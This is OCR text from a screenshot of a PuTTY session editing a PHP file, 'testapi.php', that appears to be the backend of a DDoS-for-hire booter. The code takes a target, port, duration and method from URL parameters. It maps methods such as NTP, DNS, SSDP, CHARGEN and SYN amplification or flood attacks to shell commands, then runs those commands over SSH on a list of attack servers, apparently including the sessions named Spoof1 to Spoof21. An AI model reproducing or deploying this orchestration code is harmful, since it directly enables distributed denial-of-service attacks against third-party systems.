 MTPuTTY (Multi-Tabbed PuTTY)
Server View Tools Help
Servers
root@khaos:/var/www/html
PuTTY sessions
OVH
Spoof1
Spoof2
Spoof3
Spoof4
Spoof5
Spoof6
Spoof7
Spoof8
Spoof9
Spoof10
Spoof11
Spoof12
Spoof13
Spoof14
Spoof15
Spoof16
Spoof17
Spoof18
Spoof19
Spoof20
Spoof21
VPS
GNU nano 2.0.9 File: testapi.php Modified
$time = (int)$_GET['time'] > 0 && (int)$_GET['time'] < (60*60) ? (int)$_GET['time'] : 30;
$time = preg_replace('/\D/', '', $time);
$domain = $_GET['host'];
if(!filter_var($domain, FILTER_VALIDATE_URL) && !filter_var($domain, FILTER_VALIDATE_IP))
{
die("Invalid Domain");
}
$smIP = str_replace(".", "", $ip);
$smDomain = str_replace(".", "", $domain);
$smDomain = str_replace("http://", "", $smDomain);
if($_GET['method'] == "UDP") { $command = "screen -dmS {$smIP} ./udp {$ip} {$port} 1 500 3 {$time}"; }
elseif($_GET['method'] == "DOMINATE") { $command = "screen -dmS {$smIP} ./dominate {$ip} {$port} 3 -1 {$time}"; }
elseif($_GET['method'] == "SSYN") { $command = "screen -dmS {$smIP} ./ssyn {$ip} {$port} 3 {$time}"; }
elseif($_GET['method'] == "XSYN") { $command = "screen -dmS {$smIP} ./xsyn {$ip} {$port} 3 {$time}"; }
elseif($_GET['method'] == "SSDP") { $command = "screen -dmS {$smIP} ./ssdp {$ip} {$port} ssdp_amp.txt 3 {$time}"; }
elseif($_GET['method'] == "CHARGEN") { $command = "screen -dmS {$smIP} ./chargen {$ip} {$port} chargen_amp.txt 8 -1 {$time}"; }
elseif($_GET['method'] == "TS3") { $command = "screen -dmS {$smIP} ./ts3 {$ip} {$port} ts3_amp.txt 3 {$time}"; }
elseif($_GET['method'] == "NTP") { $command = "screen -dmS {$smIP} ./ntp {$ip} {$port} ntp_amp.txt 3 {$time}"; }
elseif($_GET['method'] == "MSSQL") { $command = "screen -dmS {$smIP} ./MSSQL {$ip} {$port} mssql_amp.txt 8 {$time}"; }
elseif($_GET['method'] == "QOTD") { $command = "screen -dmS {$smIP} ./qotd {$ip} {$port} qotd_amp.txt -1 8 {$time}"; }
elseif($_GET['method'] == "MDNS") { $command = "screen -dmS {$smIP} ./mdns {$ip} {$port} mdns_amp.txt 3 {$time}"; }
elseif($_GET['method'] == "NETBIOS") { $command = "screen -dmS {$smIP} ./netbios {$ip} {$port} netbios_amp.txt 3 {$time}"; }
elseif($_GET['method'] == "HEARTBLEED") { $command = "screen -dmS {$smIP} ./heartbleed {$ip} {$port} hb_amp.txt 8 -1 {$time}"; }
elseif($_GET['method'] == "VSE") { $command = "screen -dmS {$smIP} ./vse {$ip} 3 -1 {$time}"; }
elseif($_GET['method'] == "RUDY") { $command = "screen -dmS {$smIP} ./rudy {$ip} 1 8 {$time} proxies.txt 0"; }
elseif($_GET['method'] == "SYN") { $command = "screen -dmS {$smIP} ./syn {$ip} {$port} 8 {$time}"; }
elseif($_GET['method'] == "DNS") { $command = "screen -dmS {$smIP} ./DNS {$ip} {$port} dns_amp.txt {$time}"; }
elseif($_GET['method'] == "QUAKE") { $command = "screen -dmS {$smIP} ./quake {$ip} {$port} quake_amp.txt 8 {$time}"; }
elseif($_GET['method'] == "SLOW") { $command = "screen -dmS {$smIP} ./slow {$ip} 8 proxies.txt {$time} 0"; }
elseif($_GET['method'] == "ESSYN") { $command = "screen -dmS {$smIP} ./essyn {$ip} {$ip} {$port} 8 -1 {$time}"; }
elseif($_GET['method'] == "STOP") { $command = "screen -X -s {$smIP} quit"; }
else die();
foreach ($SERVERS as $server=>$credentials) {
$disposable = new ssh2($server, $credentials[0], $credentials[1]);
$disposable->exec($command);
}
}
?>
[ Can now UnJustify! ]
^G Get Help ^O WriteOut ^R Read File ^Y Prev Page ^K Cut Text ^C Cur Pos
^X Exit ^J Justify ^W Where Is ^V Next Page ^U UnJustify ^T To Spell
9:10 AM